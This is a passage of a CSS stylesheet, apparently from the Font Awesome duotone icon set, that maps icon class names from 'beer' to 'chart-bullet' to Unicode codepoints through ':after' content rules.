.fad.fa-beer-mug-empty:after,
.fa-duotone.fa-beer-mug-empty:after {
  content: "\10f0fc";
}

.fad.fa-beer:after,
.fa-duotone.fa-beer:after {
  content: "\10f0fc";
}

.fad.fa-bell:after,
.fa-duotone.fa-bell:after {
  content: "\10f0f3";
}

.fad.fa-bell-concierge:after,
.fa-duotone.fa-bell-concierge:after {
  content: "\10f562";
}

.fad.fa-concierge-bell:after,
.fa-duotone.fa-concierge-bell:after {
  content: "\10f562";
}

.fad.fa-bell-exclamation:after,
.fa-duotone.fa-bell-exclamation:after {
  content: "\10f848";
}

.fad.fa-bell-on:after,
.fa-duotone.fa-bell-on:after {
  content: "\10f8fa";
}

.fad.fa-bell-plus:after,
.fa-duotone.fa-bell-plus:after {
  content: "\10f849";
}

.fad.fa-bell-school:after,
.fa-duotone.fa-bell-school:after {
  content: "\10f5d5";
}

.fad.fa-bell-school-slash:after,
.fa-duotone.fa-bell-school-slash:after {
  content: "\10f5d6";
}

.fad.fa-bell-slash:after,
.fa-duotone.fa-bell-slash:after {
  content: "\10f1f6";
}

.fad.fa-bells:after,
.fa-duotone.fa-bells:after {
  content: "\10f77f";
}

.fad.fa-bench-tree:after,
.fa-duotone.fa-bench-tree:after {
  content: "\10e2e7";
}

.fad.fa-bezier-curve:after,
.fa-duotone.fa-bezier-curve:after {
  content: "\10f55b";
}

.fad.fa-bicycle:after,
.fa-duotone.fa-bicycle:after {
  content: "\10f206";
}

.fad.fa-binoculars:after,
.fa-duotone.fa-binoculars:after {
  content: "\10f1e5";
}

.fad.fa-biohazard:after,
.fa-duotone.fa-biohazard:after {
  content: "\10f780";
}

.fad.fa-bitcoin-sign:after,
.fa-duotone.fa-bitcoin-sign:after {
  content: "\10e0b4";
}

.fad.fa-blanket:after,
.fa-duotone.fa-blanket:after {
  content: "\10f498";
}

.fad.fa-blender:after,
.fa-duotone.fa-blender:after {
  content: "\10f517";
}

.fad.fa-blender-phone:after,
.fa-duotone.fa-blender-phone:after {
  content: "\10f6b6";
}

.fad.fa-blinds:after,
.fa-duotone.fa-blinds:after {
  content: "\10f8fb";
}

.fad.fa-blinds-open:after,
.fa-duotone.fa-blinds-open:after {
  content: "\10f8fc";
}

.fad.fa-blinds-raised:after,
.fa-duotone.fa-blinds-raised:after {
  content: "\10f8fd";
}

.fad.fa-block-quote:after,
.fa-duotone.fa-block-quote:after {
  content: "\10e0b5";
}

.fad.fa-blog:after,
.fa-duotone.fa-blog:after {
  content: "\10f781";
}

.fad.fa-blueberries:after,
.fa-duotone.fa-blueberries:after {
  content: "\10e2e8";
}

.fad.fa-bluetooth:after,
.fa-duotone.fa-bluetooth:after {
  content: "\10f293";
}

.fad.fa-bold:after,
.fa-duotone.fa-bold:after {
  content: "\10f032";
}

.fad.fa-bolt:after,
.fa-duotone.fa-bolt:after {
  content: "\10f0e7";
}

.fad.fa-flash:after,
.fa-duotone.fa-flash:after {
  content: "\10f0e7";
}

.fad.fa-bolt-auto:after,
.fa-duotone.fa-bolt-auto:after {
  content: "\10e0b6";
}

.fad.fa-bolt-lightning:after,
.fa-duotone.fa-bolt-lightning:after {
  content: "\10e0b7";
}

.fad.fa-bolt-slash:after,
.fa-duotone.fa-bolt-slash:after {
  content: "\10e0b8";
}

.fad.fa-bomb:after,
.fa-duotone.fa-bomb:after {
  content: "\10f1e2";
}

.fad.fa-bone:after,
.fa-duotone.fa-bone:after {
  content: "\10f5d7";
}

.fad.fa-bone-break:after,
.fa-duotone.fa-bone-break:after {
  content: "\10f5d8";
}

.fad.fa-bong:after,
.fa-duotone.fa-bong:after {
  content: "\10f55c";
}

.fad.fa-book:after,
.fa-duotone.fa-book:after {
  content: "\10f02d";
}

.fad.fa-book-arrow-right:after,
.fa-duotone.fa-book-arrow-right:after {
  content: "\10e0b9";
}

.fad.fa-book-arrow-up:after,
.fa-duotone.fa-book-arrow-up:after {
  content: "\10e0ba";
}

.fad.fa-book-atlas:after,
.fa-duotone.fa-book-atlas:after {
  content: "\10f558";
}

.fad.fa-atlas:after,
.fa-duotone.fa-atlas:after {
  content: "\10f558";
}

.fad.fa-book-bible:after,
.fa-duotone.fa-book-bible:after {
  content: "\10f647";
}

.fad.fa-bible:after,
.fa-duotone.fa-bible:after {
  content: "\10f647";
}

.fad.fa-book-blank:after,
.fa-duotone.fa-book-blank:after {
  content: "\10f5d9";
}

.fad.fa-book-alt:after,
.fa-duotone.fa-book-alt:after {
  content: "\10f5d9";
}

.fad.fa-book-bookmark:after,
.fa-duotone.fa-book-bookmark:after {
  content: "\10e0bb";
}

.fad.fa-book-circle-arrow-right:after,
.fa-duotone.fa-book-circle-arrow-right:after {
  content: "\10e0bc";
}

.fad.fa-book-circle-arrow-up:after,
.fa-duotone.fa-book-circle-arrow-up:after {
  content: "\10e0bd";
}

.fad.fa-book-copy:after,
.fa-duotone.fa-book-copy:after {
  content: "\10e0be";
}

.fad.fa-book-font:after,
.fa-duotone.fa-book-font:after {
  content: "\10e0bf";
}

.fad.fa-book-heart:after,
.fa-duotone.fa-book-heart:after {
  content: "\10f499";
}

.fad.fa-book-journal-whills:after,
.fa-duotone.fa-book-journal-whills:after {
  content: "\10f66a";
}

.fad.fa-journal-whills:after,
.fa-duotone.fa-journal-whills:after {
  content: "\10f66a";
}

.fad.fa-book-medical:after,
.fa-duotone.fa-book-medical:after {
  content: "\10f7e6";
}

.fad.fa-book-open:after,
.fa-duotone.fa-book-open:after {
  content: "\10f518";
}

.fad.fa-book-open-cover:after,
.fa-duotone.fa-book-open-cover:after {
  content: "\10e0c0";
}

.fad.fa-book-open-alt:after,
.fa-duotone.fa-book-open-alt:after {
  content: "\10e0c0";
}

.fad.fa-book-open-reader:after,
.fa-duotone.fa-book-open-reader:after {
  content: "\10f5da";
}

.fad.fa-book-reader:after,
.fa-duotone.fa-book-reader:after {
  content: "\10f5da";
}

.fad.fa-book-quran:after,
.fa-duotone.fa-book-quran:after {
  content: "\10f687";
}

.fad.fa-quran:after,
.fa-duotone.fa-quran:after {
  content: "\10f687";
}

.fad.fa-book-section:after,
.fa-duotone.fa-book-section:after {
  content: "\10e0c1";
}

.fad.fa-book-law:after,
.fa-duotone.fa-book-law:after {
  content: "\10e0c1";
}

.fad.fa-book-skull:after,
.fa-duotone.fa-book-skull:after {
  content: "\10f6b7";
}

.fad.fa-book-dead:after,
.fa-duotone.fa-book-dead:after {
  content: "\10f6b7";
}

.fad.fa-book-sparkles:after,
.fa-duotone.fa-book-sparkles:after {
  content: "\10f6b8";
}

.fad.fa-book-spells:after,
.fa-duotone.fa-book-spells:after {
  content: "\10f6b8";
}

.fad.fa-book-tanakh:after,
.fa-duotone.fa-book-tanakh:after {
  content: "\10f827";
}

.fad.fa-tanakh:after,
.fa-duotone.fa-tanakh:after {
  content: "\10f827";
}

.fad.fa-book-user:after,
.fa-duotone.fa-book-user:after {
  content: "\10f7e7";
}

.fad.fa-bookmark:after,
.fa-duotone.fa-bookmark:after {
  content: "\10f02e";
}

.fad.fa-bookmark-slash:after,
.fa-duotone.fa-bookmark-slash:after {
  content: "\10e0c2";
}

.fad.fa-books:after,
.fa-duotone.fa-books:after {
  content: "\10f5db";
}

.fad.fa-books-medical:after,
.fa-duotone.fa-books-medical:after {
  content: "\10f7e8";
}

.fad.fa-boombox:after,
.fa-duotone.fa-boombox:after {
  content: "\10f8a5";
}

.fad.fa-boot:after,
.fa-duotone.fa-boot:after {
  content: "\10f782";
}

.fad.fa-booth-curtain:after,
.fa-duotone.fa-booth-curtain:after {
  content: "\10f734";
}

.fad.fa-border-all:after,
.fa-duotone.fa-border-all:after {
  content: "\10f84c";
}

.fad.fa-border-bottom:after,
.fa-duotone.fa-border-bottom:after {
  content: "\10f84d";
}

.fad.fa-border-bottom-right:after,
.fa-duotone.fa-border-bottom-right:after {
  content: "\10f854";
}

.fad.fa-border-style-alt:after,
.fa-duotone.fa-border-style-alt:after {
  content: "\10f854";
}

.fad.fa-border-center-h:after,
.fa-duotone.fa-border-center-h:after {
  content: "\10f89c";
}

.fad.fa-border-center-v:after,
.fa-duotone.fa-border-center-v:after {
  content: "\10f89d";
}

.fad.fa-border-inner:after,
.fa-duotone.fa-border-inner:after {
  content: "\10f84e";
}

.fad.fa-border-left:after,
.fa-duotone.fa-border-left:after {
  content: "\10f84f";
}

.fad.fa-border-none:after,
.fa-duotone.fa-border-none:after {
  content: "\10f850";
}

.fad.fa-border-outer:after,
.fa-duotone.fa-border-outer:after {
  content: "\10f851";
}

.fad.fa-border-right:after,
.fa-duotone.fa-border-right:after {
  content: "\10f852";
}

.fad.fa-border-top:after,
.fa-duotone.fa-border-top:after {
  content: "\10f855";
}

.fad.fa-border-top-left:after,
.fa-duotone.fa-border-top-left:after {
  content: "\10f853";
}

.fad.fa-border-style:after,
.fa-duotone.fa-border-style:after {
  content: "\10f853";
}

.fad.fa-bow-arrow:after,
.fa-duotone.fa-bow-arrow:after {
  content: "\10f6b9";
}

.fad.fa-bowl-chopsticks:after,
.fa-duotone.fa-bowl-chopsticks:after {
  content: "\10e2e9";
}

.fad.fa-bowl-chopsticks-noodles:after,
.fa-duotone.fa-bowl-chopsticks-noodles:after {
  content: "\10e2ea";
}

.fad.fa-bowl-hot:after,
.fa-duotone.fa-bowl-hot:after {
  content: "\10f823";
}

.fad.fa-soup:after,
.fa-duotone.fa-soup:after {
  content: "\10f823";
}

.fad.fa-bowl-rice:after,
.fa-duotone.fa-bowl-rice:after {
  content: "\10e2eb";
}

.fad.fa-bowling-ball:after,
.fa-duotone.fa-bowling-ball:after {
  content: "\10f436";
}

.fad.fa-bowling-ball-pin:after,
.fa-duotone.fa-bowling-ball-pin:after {
  content: "\10e0c3";
}

.fad.fa-bowling-pins:after,
.fa-duotone.fa-bowling-pins:after {
  content: "\10f437";
}

.fad.fa-box:after,
.fa-duotone.fa-box:after {
  content: "\10f466";
}

.fad.fa-box-archive:after,
.fa-duotone.fa-box-archive:after {
  content: "\10f187";
}

.fad.fa-archive:after,
.fa-duotone.fa-archive:after {
  content: "\10f187";
}

.fad.fa-box-ballot:after,
.fa-duotone.fa-box-ballot:after {
  content: "\10f735";
}

.fad.fa-box-check:after,
.fa-duotone.fa-box-check:after {
  content: "\10f467";
}

.fad.fa-box-circle-check:after,
.fa-duotone.fa-box-circle-check:after {
  content: "\10e0c4";
}

.fad.fa-box-dollar:after,
.fa-duotone.fa-box-dollar:after {
  content: "\10f4a0";
}

.fad.fa-box-usd:after,
.fa-duotone.fa-box-usd:after {
  content: "\10f4a0";
}

.fad.fa-box-heart:after,
.fa-duotone.fa-box-heart:after {
  content: "\10f49d";
}

.fad.fa-box-open:after,
.fa-duotone.fa-box-open:after {
  content: "\10f49e";
}

.fad.fa-box-open-full:after,
.fa-duotone.fa-box-open-full:after {
  content: "\10f49c";
}

.fad.fa-box-full:after,
.fa-duotone.fa-box-full:after {
  content: "\10f49c";
}

.fad.fa-box-taped:after,
.fa-duotone.fa-box-taped:after {
  content: "\10f49a";
}

.fad.fa-box-alt:after,
.fa-duotone.fa-box-alt:after {
  content: "\10f49a";
}

.fad.fa-box-tissue:after,
.fa-duotone.fa-box-tissue:after {
  content: "\10e05b";
}

.fad.fa-boxes-stacked:after,
.fa-duotone.fa-boxes-stacked:after {
  content: "\10f468";
}

.fad.fa-boxes:after,
.fa-duotone.fa-boxes:after {
  content: "\10f468";
}

.fad.fa-boxes-alt:after,
.fa-duotone.fa-boxes-alt:after {
  content: "\10f468";
}

.fad.fa-boxing-glove:after,
.fa-duotone.fa-boxing-glove:after {
  content: "\10f438";
}

.fad.fa-glove-boxing:after,
.fa-duotone.fa-glove-boxing:after {
  content: "\10f438";
}

.fad.fa-bracket-curly:after,
.fa-duotone.fa-bracket-curly:after {
  content: "\10e2ec";
}

.fad.fa-bracket-curly-left:after,
.fa-duotone.fa-bracket-curly-left:after {
  content: "\10e2ec";
}

.fad.fa-bracket-curly-right:after,
.fa-duotone.fa-bracket-curly-right:after {
  content: "\10e2ed";
}

.fad.fa-bracket-round:after,
.fa-duotone.fa-bracket-round:after {
  content: "\10e2ee";
}

.fad.fa-parenthesis:after,
.fa-duotone.fa-parenthesis:after {
  content: "\10e2ee";
}

.fad.fa-bracket-round-right:after,
.fa-duotone.fa-bracket-round-right:after {
  content: "\10e2ef";
}

.fad.fa-bracket-square:after,
.fa-duotone.fa-bracket-square:after {
  content: "\10e2f0";
}

.fad.fa-bracket:after,
.fa-duotone.fa-bracket:after {
  content: "\10e2f0";
}

.fad.fa-bracket-left:after,
.fa-duotone.fa-bracket-left:after {
  content: "\10e2f0";
}

.fad.fa-bracket-square-right:after,
.fa-duotone.fa-bracket-square-right:after {
  content: "\10e2f1";
}

.fad.fa-brackets-curly:after,
.fa-duotone.fa-brackets-curly:after {
  content: "\10f7ea";
}

.fad.fa-brackets-round:after,
.fa-duotone.fa-brackets-round:after {
  content: "\10e0c5";
}

.fad.fa-parentheses:after,
.fa-duotone.fa-parentheses:after {
  content: "\10e0c5";
}

.fad.fa-brackets-square:after,
.fa-duotone.fa-brackets-square:after {
  content: "\10f7e9";
}

.fad.fa-brackets:after,
.fa-duotone.fa-brackets:after {
  content: "\10f7e9";
}

.fad.fa-braille:after,
.fa-duotone.fa-braille:after {
  content: "\10f2a1";
}

.fad.fa-brain:after,
.fa-duotone.fa-brain:after {
  content: "\10f5dc";
}

.fad.fa-brain-arrow-curved-right:after,
.fa-duotone.fa-brain-arrow-curved-right:after {
  content: "\10f677";
}

.fad.fa-mind-share:after,
.fa-duotone.fa-mind-share:after {
  content: "\10f677";
}

.fad.fa-brain-circuit:after,
.fa-duotone.fa-brain-circuit:after {
  content: "\10e0c6";
}

.fad.fa-brake-warning:after,
.fa-duotone.fa-brake-warning:after {
  content: "\10e0c7";
}

.fad.fa-bread-loaf:after,
.fa-duotone.fa-bread-loaf:after {
  content: "\10f7eb";
}

.fad.fa-bread-slice:after,
.fa-duotone.fa-bread-slice:after {
  content: "\10f7ec";
}

.fad.fa-briefcase:after,
.fa-duotone.fa-briefcase:after {
  content: "\10f0b1";
}

.fad.fa-briefcase-arrow-right:after,
.fa-duotone.fa-briefcase-arrow-right:after {
  content: "\10e2f2";
}

.fad.fa-briefcase-blank:after,
.fa-duotone.fa-briefcase-blank:after {
  content: "\10e0c8";
}

.fad.fa-briefcase-clock:after,
.fa-duotone.fa-briefcase-clock:after {
  content: "\10f64a";
}

.fad.fa-business-time:after,
.fa-duotone.fa-business-time:after {
  content: "\10f64a";
}

.fad.fa-briefcase-medical:after,
.fa-duotone.fa-briefcase-medical:after {
  content: "\10f469";
}

.fad.fa-brightness:after,
.fa-duotone.fa-brightness:after {
  content: "\10e0c9";
}

.fad.fa-brightness-low:after,
.fa-duotone.fa-brightness-low:after {
  content: "\10e0ca";
}

.fad.fa-bring-forward:after,
.fa-duotone.fa-bring-forward:after {
  content: "\10f856";
}

.fad.fa-bring-front:after,
.fa-duotone.fa-bring-front:after {
  content: "\10f857";
}

.fad.fa-broom:after,
.fa-duotone.fa-broom:after {
  content: "\10f51a";
}

.fad.fa-browser:after,
.fa-duotone.fa-browser:after {
  content: "\10f37e";
}

.fad.fa-browsers:after,
.fa-duotone.fa-browsers:after {
  content: "\10e0cb";
}

.fad.fa-brush:after,
.fa-duotone.fa-brush:after {
  content: "\10f55d";
}

.fad.fa-bug:after,
.fa-duotone.fa-bug:after {
  content: "\10f188";
}

.fad.fa-building:after,
.fa-duotone.fa-building:after {
  content: "\10f1ad";
}

.fad.fa-buildings:after,
.fa-duotone.fa-buildings:after {
  content: "\10e0cc";
}

.fad.fa-bullhorn:after,
.fa-duotone.fa-bullhorn:after {
  content: "\10f0a1";
}

.fad.fa-bullseye:after,
.fa-duotone.fa-bullseye:after {
  content: "\10f140";
}

.fad.fa-bullseye-arrow:after,
.fa-duotone.fa-bullseye-arrow:after {
  content: "\10f648";
}

.fad.fa-bullseye-pointer:after,
.fa-duotone.fa-bullseye-pointer:after {
  content: "\10f649";
}

.fad.fa-burger:after,
.fa-duotone.fa-burger:after {
  content: "\10f805";
}

.fad.fa-hamburger:after,
.fa-duotone.fa-hamburger:after {
  content: "\10f805";
}

.fad.fa-burger-cheese:after,
.fa-duotone.fa-burger-cheese:after {
  content: "\10f7f1";
}

.fad.fa-cheeseburger:after,
.fa-duotone.fa-cheeseburger:after {
  content: "\10f7f1";
}

.fad.fa-burger-fries:after,
.fa-duotone.fa-burger-fries:after {
  content: "\10e0cd";
}

.fad.fa-burger-glass:after,
.fa-duotone.fa-burger-glass:after {
  content: "\10e0ce";
}

.fad.fa-burger-soda:after,
.fa-duotone.fa-burger-soda:after {
  content: "\10f858";
}

.fad.fa-burrito:after,
.fa-duotone.fa-burrito:after {
  content: "\10f7ed";
}

.fad.fa-bus:after,
.fa-duotone.fa-bus:after {
  content: "\10f207";
}

.fad.fa-bus-school:after,
.fa-duotone.fa-bus-school:after {
  content: "\10f5dd";
}

.fad.fa-bus-simple:after,
.fa-duotone.fa-bus-simple:after {
  content: "\10f55e";
}

.fad.fa-bus-alt:after,
.fa-duotone.fa-bus-alt:after {
  content: "\10f55e";
}

.fad.fa-c:after,
.fa-duotone.fa-c:after {
  content: "\10e2f3";
}

.fad.fa-cabinet-filing:after,
.fa-duotone.fa-cabinet-filing:after {
  content: "\10f64b";
}

.fad.fa-cable-car:after,
.fa-duotone.fa-cable-car:after {
  content: "\10e0cf";
}

.fad.fa-cactus:after,
.fa-duotone.fa-cactus:after {
  content: "\10f8a7";
}

.fad.fa-cake-candles:after,
.fa-duotone.fa-cake-candles:after {
  content: "\10f1fd";
}

.fad.fa-birthday-cake:after,
.fa-duotone.fa-birthday-cake:after {
  content: "\10f1fd";
}

.fad.fa-calculator:after,
.fa-duotone.fa-calculator:after {
  content: "\10f1ec";
}

.fad.fa-calculator-simple:after,
.fa-duotone.fa-calculator-simple:after {
  content: "\10f64c";
}

.fad.fa-calculator-alt:after,
.fa-duotone.fa-calculator-alt:after {
  content: "\10f64c";
}

.fad.fa-calendar:after,
.fa-duotone.fa-calendar:after {
  content: "\10f133";
}

.fad.fa-calendar-arrow-down:after,
.fa-duotone.fa-calendar-arrow-down:after {
  content: "\10e0d0";
}

.fad.fa-calendar-download:after,
.fa-duotone.fa-calendar-download:after {
  content: "\10e0d0";
}

.fad.fa-calendar-arrow-up:after,
.fa-duotone.fa-calendar-arrow-up:after {
  content: "\10e0d1";
}

.fad.fa-calendar-upload:after,
.fa-duotone.fa-calendar-upload:after {
  content: "\10e0d1";
}

.fad.fa-calendar-check:after,
.fa-duotone.fa-calendar-check:after {
  content: "\10f274";
}

.fad.fa-calendar-clock:after,
.fa-duotone.fa-calendar-clock:after {
  content: "\10e0d2";
}

.fad.fa-calendar-time:after,
.fa-duotone.fa-calendar-time:after {
  content: "\10e0d2";
}

.fad.fa-calendar-day:after,
.fa-duotone.fa-calendar-day:after {
  content: "\10f783";
}

.fad.fa-calendar-days:after,
.fa-duotone.fa-calendar-days:after {
  content: "\10f073";
}

.fad.fa-calendar-alt:after,
.fa-duotone.fa-calendar-alt:after {
  content: "\10f073";
}

.fad.fa-calendar-exclamation:after,
.fa-duotone.fa-calendar-exclamation:after {
  content: "\10f334";
}

.fad.fa-calendar-heart:after,
.fa-duotone.fa-calendar-heart:after {
  content: "\10e0d3";
}

.fad.fa-calendar-image:after,
.fa-duotone.fa-calendar-image:after {
  content: "\10e0d4";
}

.fad.fa-calendar-lines:after,
.fa-duotone.fa-calendar-lines:after {
  content: "\10e0d5";
}

.fad.fa-calendar-note:after,
.fa-duotone.fa-calendar-note:after {
  content: "\10e0d5";
}

.fad.fa-calendar-minus:after,
.fa-duotone.fa-calendar-minus:after {
  content: "\10f272";
}

.fad.fa-calendar-pen:after,
.fa-duotone.fa-calendar-pen:after {
  content: "\10f333";
}

.fad.fa-calendar-edit:after,
.fa-duotone.fa-calendar-edit:after {
  content: "\10f333";
}

.fad.fa-calendar-plus:after,
.fa-duotone.fa-calendar-plus:after {
  content: "\10f271";
}

.fad.fa-calendar-range:after,
.fa-duotone.fa-calendar-range:after {
  content: "\10e0d6";
}

.fad.fa-calendar-star:after,
.fa-duotone.fa-calendar-star:after {
  content: "\10f736";
}

.fad.fa-calendar-week:after,
.fa-duotone.fa-calendar-week:after {
  content: "\10f784";
}

.fad.fa-calendar-xmark:after,
.fa-duotone.fa-calendar-xmark:after {
  content: "\10f273";
}

.fad.fa-calendar-times:after,
.fa-duotone.fa-calendar-times:after {
  content: "\10f273";
}

.fad.fa-calendars:after,
.fa-duotone.fa-calendars:after {
  content: "\10e0d7";
}

.fad.fa-camcorder:after,
.fa-duotone.fa-camcorder:after {
  content: "\10f8a8";
}

.fad.fa-video-handheld:after,
.fa-duotone.fa-video-handheld:after {
  content: "\10f8a8";
}

.fad.fa-camera:after,
.fa-duotone.fa-camera:after {
  content: "\10f030";
}

.fad.fa-camera-alt:after,
.fa-duotone.fa-camera-alt:after {
  content: "\10f030";
}

.fad.fa-camera-cctv:after,
.fa-duotone.fa-camera-cctv:after {
  content: "\10f8ac";
}

.fad.fa-cctv:after,
.fa-duotone.fa-cctv:after {
  content: "\10f8ac";
}

.fad.fa-camera-movie:after,
.fa-duotone.fa-camera-movie:after {
  content: "\10f8a9";
}

.fad.fa-camera-polaroid:after,
.fa-duotone.fa-camera-polaroid:after {
  content: "\10f8aa";
}

.fad.fa-camera-retro:after,
.fa-duotone.fa-camera-retro:after {
  content: "\10f083";
}

.fad.fa-camera-rotate:after,
.fa-duotone.fa-camera-rotate:after {
  content: "\10e0d8";
}

.fad.fa-camera-security:after,
.fa-duotone.fa-camera-security:after {
  content: "\10f8fe";
}

.fad.fa-camera-home:after,
.fa-duotone.fa-camera-home:after {
  content: "\10f8fe";
}

.fad.fa-camera-slash:after,
.fa-duotone.fa-camera-slash:after {
  content: "\10e0d9";
}

.fad.fa-camera-viewfinder:after,
.fa-duotone.fa-camera-viewfinder:after {
  content: "\10e0da";
}

.fad.fa-camera-web:after,
.fa-duotone.fa-camera-web:after {
  content: "\10f832";
}

.fad.fa-webcam:after,
.fa-duotone.fa-webcam:after {
  content: "\10f832";
}

.fad.fa-camera-web-slash:after,
.fa-duotone.fa-camera-web-slash:after {
  content: "\10f833";
}

.fad.fa-webcam-slash:after,
.fa-duotone.fa-webcam-slash:after {
  content: "\10f833";
}

.fad.fa-campfire:after,
.fa-duotone.fa-campfire:after {
  content: "\10f6ba";
}

.fad.fa-campground:after,
.fa-duotone.fa-campground:after {
  content: "\10f6bb";
}

.fad.fa-candle-holder:after,
.fa-duotone.fa-candle-holder:after {
  content: "\10f6bc";
}

.fad.fa-candy-cane:after,
.fa-duotone.fa-candy-cane:after {
  content: "\10f786";
}

.fad.fa-candy-corn:after,
.fa-duotone.fa-candy-corn:after {
  content: "\10f6bd";
}

.fad.fa-cannabis:after,
.fa-duotone.fa-cannabis:after {
  content: "\10f55f";
}

.fad.fa-capsules:after,
.fa-duotone.fa-capsules:after {
  content: "\10f46b";
}

.fad.fa-car:after,
.fa-duotone.fa-car:after {
  content: "\10f1b9";
}

.fad.fa-automobile:after,
.fa-duotone.fa-automobile:after {
  content: "\10f1b9";
}

.fad.fa-car-battery:after,
.fa-duotone.fa-car-battery:after {
  content: "\10f5df";
}

.fad.fa-battery-car:after,
.fa-duotone.fa-battery-car:after {
  content: "\10f5df";
}

.fad.fa-car-building:after,
.fa-duotone.fa-car-building:after {
  content: "\10f859";
}

.fad.fa-car-bump:after,
.fa-duotone.fa-car-bump:after {
  content: "\10f5e0";
}

.fad.fa-car-bus:after,
.fa-duotone.fa-car-bus:after {
  content: "\10f85a";
}

.fad.fa-car-crash:after,
.fa-duotone.fa-car-crash:after {
  content: "\10f5e1";
}

.fad.fa-car-garage:after,
.fa-duotone.fa-car-garage:after {
  content: "\10f5e2";
}

.fad.fa-car-rear:after,
.fa-duotone.fa-car-rear:after {
  content: "\10f5de";
}

.fad.fa-car-alt:after,
.fa-duotone.fa-car-alt:after {
  content: "\10f5de";
}

.fad.fa-car-side:after,
.fa-duotone.fa-car-side:after {
  content: "\10f5e4";
}

.fad.fa-car-tilt:after,
.fa-duotone.fa-car-tilt:after {
  content: "\10f5e5";
}

.fad.fa-car-wash:after,
.fa-duotone.fa-car-wash:after {
  content: "\10f5e6";
}

.fad.fa-car-wrench:after,
.fa-duotone.fa-car-wrench:after {
  content: "\10f5e3";
}

.fad.fa-car-mechanic:after,
.fa-duotone.fa-car-mechanic:after {
  content: "\10f5e3";
}

.fad.fa-caravan:after,
.fa-duotone.fa-caravan:after {
  content: "\10f8ff";
}

.fad.fa-caravan-simple:after,
.fa-duotone.fa-caravan-simple:after {
  content: "\10e000";
}

.fad.fa-caravan-alt:after,
.fa-duotone.fa-caravan-alt:after {
  content: "\10e000";
}

.fad.fa-caret-down:after,
.fa-duotone.fa-caret-down:after {
  content: "\10f0d7";
}

.fad.fa-caret-left:after,
.fa-duotone.fa-caret-left:after {
  content: "\10f0d9";
}

.fad.fa-caret-right:after,
.fa-duotone.fa-caret-right:after {
  content: "\10f0da";
}

.fad.fa-caret-up:after,
.fa-duotone.fa-caret-up:after {
  content: "\10f0d8";
}

.fad.fa-carrot:after,
.fa-duotone.fa-carrot:after {
  content: "\10f787";
}

.fad.fa-cars:after,
.fa-duotone.fa-cars:after {
  content: "\10f85b";
}

.fad.fa-cart-arrow-down:after,
.fa-duotone.fa-cart-arrow-down:after {
  content: "\10f218";
}

.fad.fa-cart-flatbed:after,
.fa-duotone.fa-cart-flatbed:after {
  content: "\10f474";
}

.fad.fa-dolly-flatbed:after,
.fa-duotone.fa-dolly-flatbed:after {
  content: "\10f474";
}

.fad.fa-cart-flatbed-boxes:after,
.fa-duotone.fa-cart-flatbed-boxes:after {
  content: "\10f475";
}

.fad.fa-dolly-flatbed-alt:after,
.fa-duotone.fa-dolly-flatbed-alt:after {
  content: "\10f475";
}

.fad.fa-cart-flatbed-empty:after,
.fa-duotone.fa-cart-flatbed-empty:after {
  content: "\10f476";
}

.fad.fa-dolly-flatbed-empty:after,
.fa-duotone.fa-dolly-flatbed-empty:after {
  content: "\10f476";
}

.fad.fa-cart-flatbed-suitcase:after,
.fa-duotone.fa-cart-flatbed-suitcase:after {
  content: "\10f59d";
}

.fad.fa-luggage-cart:after,
.fa-duotone.fa-luggage-cart:after {
  content: "\10f59d";
}

.fad.fa-cart-minus:after,
.fa-duotone.fa-cart-minus:after {
  content: "\10e0db";
}

.fad.fa-cart-plus:after,
.fa-duotone.fa-cart-plus:after {
  content: "\10f217";
}

.fad.fa-cart-shopping:after,
.fa-duotone.fa-cart-shopping:after {
  content: "\10f07a";
}

.fad.fa-shopping-cart:after,
.fa-duotone.fa-shopping-cart:after {
  content: "\10f07a";
}

.fad.fa-cart-shopping-fast:after,
.fa-duotone.fa-cart-shopping-fast:after {
  content: "\10e0dc";
}

.fad.fa-cart-xmark:after,
.fa-duotone.fa-cart-xmark:after {
  content: "\10e0dd";
}

.fad.fa-cash-register:after,
.fa-duotone.fa-cash-register:after {
  content: "\10f788";
}

.fad.fa-cassette-betamax:after,
.fa-duotone.fa-cassette-betamax:after {
  content: "\10f8a4";
}

.fad.fa-betamax:after,
.fa-duotone.fa-betamax:after {
  content: "\10f8a4";
}

.fad.fa-cassette-tape:after,
.fa-duotone.fa-cassette-tape:after {
  content: "\10f8ab";
}

.fad.fa-cassette-vhs:after,
.fa-duotone.fa-cassette-vhs:after {
  content: "\10f8ec";
}

.fad.fa-vhs:after,
.fa-duotone.fa-vhs:after {
  content: "\10f8ec";
}

.fad.fa-castle:after,
.fa-duotone.fa-castle:after {
  content: "\10e0de";
}

.fad.fa-cat:after,
.fa-duotone.fa-cat:after {
  content: "\10f6be";
}

.fad.fa-cat-space:after,
.fa-duotone.fa-cat-space:after {
  content: "\10e001";
}

.fad.fa-cauldron:after,
.fa-duotone.fa-cauldron:after {
  content: "\10f6bf";
}

.fad.fa-cedi-sign:after,
.fa-duotone.fa-cedi-sign:after {
  content: "\10e0df";
}

.fad.fa-cent-sign:after,
.fa-duotone.fa-cent-sign:after {
  content: "\10e0e0";
}

.fad.fa-certificate:after,
.fa-duotone.fa-certificate:after {
  content: "\10f0a3";
}

.fad.fa-chair:after,
.fa-duotone.fa-chair:after {
  content: "\10f6c0";
}

.fad.fa-chair-office:after,
.fa-duotone.fa-chair-office:after {
  content: "\10f6c1";
}

.fad.fa-chalkboard:after,
.fa-duotone.fa-chalkboard:after {
  content: "\10f51b";
}

.fad.fa-blackboard:after,
.fa-duotone.fa-blackboard:after {
  content: "\10f51b";
}

.fad.fa-chalkboard-user:after,
.fa-duotone.fa-chalkboard-user:after {
  content: "\10f51c";
}

.fad.fa-chalkboard-teacher:after,
.fa-duotone.fa-chalkboard-teacher:after {
  content: "\10f51c";
}

.fad.fa-champagne-glass:after,
.fa-duotone.fa-champagne-glass:after {
  content: "\10f79e";
}

.fad.fa-glass-champagne:after,
.fa-duotone.fa-glass-champagne:after {
  content: "\10f79e";
}

.fad.fa-champagne-glasses:after,
.fa-duotone.fa-champagne-glasses:after {
  content: "\10f79f";
}

.fad.fa-glass-cheers:after,
.fa-duotone.fa-glass-cheers:after {
  content: "\10f79f";
}

.fad.fa-charging-station:after,
.fa-duotone.fa-charging-station:after {
  content: "\10f5e7";
}

.fad.fa-chart-area:after,
.fa-duotone.fa-chart-area:after {
  content: "\10f1fe";
}

.fad.fa-area-chart:after,
.fa-duotone.fa-area-chart:after {
  content: "\10f1fe";
}

.fad.fa-chart-bar:after,
.fa-duotone.fa-chart-bar:after {
  content: "\10f080";
}

.fad.fa-bar-chart:after,
.fa-duotone.fa-bar-chart:after {
  content: "\10f080";
}

.fad.fa-chart-bullet:after,
.fa-duotone.fa-chart-bullet:after {
